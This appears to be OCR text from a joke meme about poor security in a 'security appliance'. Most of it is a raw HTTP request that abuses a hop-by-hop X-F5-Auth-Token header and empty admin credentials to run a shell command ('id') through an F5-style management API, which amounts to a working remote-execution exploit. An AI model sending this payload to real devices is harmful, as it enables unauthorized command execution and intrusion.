 Request
Pretty Raw Hex \n
1 POST /mgmt/tm/util/bash HTTP/1.1
2 Host: localhost
3 Connection: keep-alive, X-F5-Auth-Token
4 X-F5-Auth-Token: a
5 Authorization: Basic YWRtaW46
6 Content-Length: 45
7
8 {
9 "command":"run",
10 "utilCmdArgs":"-c id"
11 }
Security
Appliance
High School
Computer
Science Project
imgflip.com